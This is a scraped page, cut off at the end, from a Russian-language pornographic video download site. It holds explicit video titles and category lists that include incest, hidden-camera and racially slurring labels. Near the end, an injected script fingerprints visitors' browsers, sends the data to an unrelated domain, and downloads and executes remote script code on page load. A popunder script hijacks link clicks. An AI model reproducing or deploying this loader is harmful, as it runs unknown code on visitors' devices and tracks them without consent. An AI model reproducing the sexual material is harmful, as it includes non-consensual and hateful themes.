

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mobporno.net/file/2265/
body_size: 9943
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Трахает худую молодую блондинку и на камеру снимает.mp4</title>
        <meta charset="utf-8" />
	        	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0" />			
	<link rel="stylesheet" media="all" type="text/css" href="http://mobporno.net/style/mobile/css/style.css" />
	<link rel="shortcut icon" href="http://mobporno.net/style/mobile/images/favicon.png">
    </head>
    <body>
<!--LiveInternet counter--<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>--/LiveInternet-->
<div class="container">
  <div id="sidebar">
    <div class="menu-search">
      <form action="/search/" method="get">
        <div class="form">
          <input class="enter" name="q" type="text" maxlength="20" placeholder="Поиск" />
          <button><span class="ico ico-search"></span></button>
        </div>
      </form>
    </div>
    <div class="menu-link">
      <ul>
                <li>
          <a href="/hd-porno/">
            HD порно            <span class="label">167</span>
          </a>
        </li>        <li>
          <a href="/azerbajdzhanskoe/">
            Азербайджанское            <span class="label">112</span>
          </a>
        </li>        <li>
          <a href="/amerikanskoe/">
            Американское            <span class="label">102</span>
          </a>
        </li>        <li>
          <a href="/anal/">
            Анал            <span class="label">198</span>
          </a>
        </li>        <li>
          <a href="/araby/">
            Арабы            <span class="label">63</span>
          </a>
        </li>        <li>
          <a href="/brazilqskoe/">
            Бразильское            <span class="label">99</span>
          </a>
        </li>        <li>
          <a href="/webcam/">
            Вебкамеры ру            <span class="label">59</span>
          </a>
        </li>        <li>
          <a href="/vk-porno/">
            Вконтакте            <span class="label">31</span>
          </a>
        </li>        <li>
          <a href="/voennoe/">
            Военные            <span class="label">25</span>
          </a>
        </li>        <li>
          <a href="/gimnastki/">
            Гимнастки            <span class="label">23</span>
          </a>
        </li>        <li>
          <a href="/gruzinskoe/">
            Грузинское            <span class="label">32</span>
          </a>
        </li>        <li>
          <a href="/gruppovoe/">
            Групповое            <span class="label">193</span>
          </a>
        </li>        <li>
          <a href="/domashnee/">
            Домашнее            <span class="label">165</span>
          </a>
        </li>        <li>
          <a href="/zhestkoe/">
            Жесткое            <span class="label">180</span>
          </a>
        </li>        <li>
          <a href="/zrelye/">
            Зрелые            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/incest/">
            Инцест            <span class="label">163</span>
          </a>
        </li>        <li>
          <a href="/ispanskoe/">
            Испанское            <span class="label">77</span>
          </a>
        </li>        <li>
          <a href="/karliki/">
            Карлики            <span class="label">113</span>
          </a>
        </li>        <li>
          <a href="/kitajskoe/">
            Китайское            <span class="label">74</span>
          </a>
        </li>        <li>
          <a href="/massazh/">
            Массаж            <span class="label">67</span>
          </a>
        </li>        <li>
          <a href="/masturbaciya/">
            Мастурбация            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/minet/">
            Минет            <span class="label">79</span>
          </a>
        </li>        <li>
          <a href="/molodyee/">
            Молодые            <span class="label">154</span>
          </a>
        </li>        <li>
          <a href="/mulqtiki/">
            Мультики            <span class="label">123</span>
          </a>
        </li>        <li>
          <a href="/na-prirode/">
            На природе            <span class="label">134</span>
          </a>
        </li>        <li>
          <a href="/negry/">
            Негры            <span class="label">71</span>
          </a>
        </li>        <li>
          <a href="/nemeckoe/">
            Немецкое            <span class="label">146</span>
          </a>
        </li>        <li>
          <a href="/prikoly/">
            Приколы            <span class="label">68</span>
          </a>
        </li>        <li>
          <a href="/russkoe/">
            Русское            <span class="label">298</span>
          </a>
        </li>        <li>
          <a href="/semejnoe/">
            Семейное            <span class="label">36</span>
          </a>
        </li>        <li>
          <a href="/skrytaya-kamera/">
            Скрытая камера            <span class="label">157</span>
          </a>
        </li>        <li>
          <a href="/tolstyee/">
            Толстые            <span class="label">98</span>
          </a>
        </li>        <li>
          <a href="/transy/">
            Трансы            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/tureckoe/">
            Турецкое            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/uzbekskoe-porno/">
            Узбекское            <span class="label">29</span>
          </a>
        </li>        <li>
          <a href="/ukrainskoe/">
            Украинское            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/fisting/">
            Фистинг            <span class="label">124</span>
          </a>
        </li>        <li>
          <a href="/v-chulkah/">
            Чулки            <span class="label">47</span>
          </a>
        </li>        <li>
          <a href="/shvedskoe/">
            Шведское            <span class="label">85</span>
          </a>
        </li>        <li>
          <a href="/porno-shlyuh/">
            Шлюхи            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/youtube/">
            Ютуб порно            <span class="label">26</span>
          </a>
        </li>        <li>
          <a href="/yaponskoe/">
            Японское            <span class="label">163</span>
          </a>
        </li>      </ul>
    </div>
    <div class="big-nav">
      <ul>       
        <li>
          <a href="/statistics/" title="Статистика"><span class="ico ico-stat-32"></span></a>
        </li>
        <li>
          <a href="/settings/?ref=L2ZpbGUvMjI2NS8=" title="Настройки"><span class="ico ico-set-32"></span></a>
        </li>
      </ul>
    </div>
  </div> 
  <div class="wrapper">
    <div class="inner"> 
      <div class="swipe-area"></div>
      <header class="header">
        <div class="top">
          <a href="/categories/" id="sidebar-toggle" class="sidebar"><span class="ico ico-menu"></span></a>          <a href="/" class="logo" title="mobporno.net"></a>        </div><!-- .header .top -->
        <!-- <div class="text-center">
          
        </div>	 -->                     <div class="bar">
				        <div class="bar-content" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				            <a href="/" itemprop="url">
					            <span itemprop="title">
					                Порно
					            </span>
					        </a> |
					        <a href="/molodyee/" itemprop="url">
							    <span itemprop="title">
							        Молодые							    </span>
							</a> | Скачать
				        </div>
			        </div><!-- .header .bar -->
                </header><!-- header -->
                <main class="main">
                    <div class="title">
			            <span class="ico ico-cat"></span>
			            <h1>
			              Порно видео "Трахает худую молодую блондинку и на камеру снимает"
			            </h1>
			        </div><!-- .main .title -->
			        <div class="block">
				        				        			                    <div id="tnplayer" class="center video-js-responsive-container vjs-sd">
		                        <video id="my_video_1" class="visitweb_videoplayer video-js vjs-default-skin center" controls width="320" height="220" preload="none" poster="/data/video/files--!Molodyee--!Trahaet huduyu moloduyu blondinku i na kameru snimaet.mp4_5.jpg" data-setup="{}">
		                            <source src="/modules/load.php?id=2265&amp;hash=4b0b61e57b888a37b5d7c8fa8f85caa2" type="video/mp4" />
		                        </video>
		                        
		                        
		                    </div>		                    <hr>
				    <div class="btn">
                                    <h2 class="pink">Скрины</h2>
                                    </div>
				    <hr>
                                    <div class="owl-carousel"> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Molodyee--!Trahaet huduyu moloduyu blondinku i na kameru snimaet.mp4_1.jpg" alt="Трахает худую молодую блондинку и на камеру снимает"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Molodyee--!Trahaet huduyu moloduyu blondinku i na kameru snimaet.mp4_2.jpg" alt="Трахает худую молодую блондинку и на камеру снимает"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Molodyee--!Trahaet huduyu moloduyu blondinku i na kameru snimaet.mp4_3.jpg" alt="Трахает худую молодую блондинку и на камеру снимает"/>				    </div>				    
				    <hr>
			    				        		<span class="ico ico-video"></span> Koдeк: h264<br/>
						<span class="ico ico-screen"></span> Paзpeшeниe: 426 x 240<br/>
						<span class="ico ico-time"></span> Bpeмя: 25:50 мин.<br/>	                    <span class="ico ico-date"></span> Добавлен: 02-12-2015, 22:41:47<br />
	                    <span class="ico ico-down"></span> Закачек: 815<br />
	                    <hr>	                    <div class="rating">
	                        <div class="current-rating">
	                            <form method="post" action="/modules/rating.php">
	                                <input name="rating" type="submit" class="empty-star" value="1" title="1 голос" />
	                                <input name="rating" type="submit" class="empty-star" value="2" title="2 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="3" title="3 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="4" title="4 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="5" title="5 голосов" />
	                                <input name="fid" type="hidden" value="2265" />
	                                <input name="back" type="hidden" value="L2ZpbGUvMjI2NS8=" />
	                            </form>
	                        </div>
	                        <div itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
	                            <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
	                                Рейтинг: <span itemprop="average">0</span> из <span itemprop="best">5</span> (<span itemprop="votes">Голосов: 0</span>)
	                            </span>
	                        </div>
	                    </div>
	                    <hr>
	                      <div class="center">
			        <h3>Скачать порно "Трахает худую молодую блондинку и на камеру снимает" в mp4</h3>
	                      </div>
	                    <hr>
	                    <div class="btn">
			      <a href="/modules/load.php?id=2265&amp;hash=4b0b61e57b888a37b5d7c8fa8f85caa2" class="orange">Скачать Mp4, 105.82 Мб</a>
			    </div>
			            <hr>
						<a href="https://vk.com/share.php?url=http://mobporno.net/file/2265/&amp;title=&amp;description=&amp;image=http://mobporno.net/data/video/files--!Molodyee--!Trahaet huduyu moloduyu blondinku i na kameru snimaet.mp4_4.jpg"><span class="ico ico-soc-vk mr-0"></span></a>
						<a href="https://twitter.com/intent/tweet?status= - http://mobporno.net/file/2265/"><span class="ico ico-soc-tw mr-0"></span></a>
						 <a href="https://plus.google.com/share?url=http://mobporno.net/file/2265/"><span class="ico ico-soc-gp mr-0"></span></a>
						<a href="https://www.facebook.com/sharer/sharer.php?src=sp&amp;u=http://mobporno.net/file/2265/&amp;t=&amp;description="><span class="ico ico-soc-fb mr-0"></span></a>
						<a href="http://connect.mail.ru/share?url=http://mobporno.net/file/2265/&amp;title="><span class="ico ico-soc-mail mr-0"></span></a>
						<hr>
						<div class="pages">
						    <ul>								<li>
								    <div><a href="/file/2266/"><span class="ico ico-back"></span></div></a>
								</li>								<li>
									<div><a href="/file/2264/"><span class="ico ico-next"></span></a></div>
								</li>						    </ul>
						</div>
					</div><!-- .main .block -->
											<div class="title">
				            <span class="ico ico-cat"></span>
				            <h4>
			                      Похожее порно видео			                    </h4>
				        </div><!-- .main .title -->
				        <div class="links-block">
				        						            <a href="/file/2264/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Molodyee--!Ryzhuyu hudyshku trahaet negr bolqshim chlenom.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">24:38</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Рыжую худышку трахает негр большим членом</b>
					              						            </a>
				            					            <a href="/file/2263/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Molodyee--!Proniknovenie v tuguyu vaginu molodoj studentke.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">12:34</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Проникновение в тугую вагину молодой студентке</b>
					              						            </a>
				            					            <a href="/file/2262/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Molodyee--!Prokatil moloduyu bryunetku na velike i trahnul eyo u sebya doma.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">08:53</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Прокатил молодую брюнетку на велике и трахнул её у себя дома</b>
					              						            </a>
				            					            <a href="/file/2261/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Molodyee--!Priglasil moloduyu devushku k sebe domoj i zanyalsya s nej seksom.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">31:28</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Пригласил молодую девушку к себе домой и занялся с ней сексом</b>
					              						            </a>
				            				        </div><!-- .main .links-block -->
			        			        <div class="step-back">
			            <a href="/molodyee/"><span class="ico ico-step-back"></span> Вернуться назад</a>
			        </div><!-- .main .step-back -->     </main>
<div class="link-block">

  

</div>

<a href="https://x.mobi-sat.ru/">Порно на мобильный</a>






<script type="text/javascript">(function(){var sth="828267ddf7cd75b9b96234059adfca01",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&d=e1114025a78f344703864b5022541ccf"+"&m=f96fc77fc7ac42003aa255ab083e780e"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>






		

<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 3572497,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
<!-- .main -->
      <footer class="footer">
        <div class="copyright">          <a href="/" class="copy" title="mobporno.net"></a>          <div class="right">    
        

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
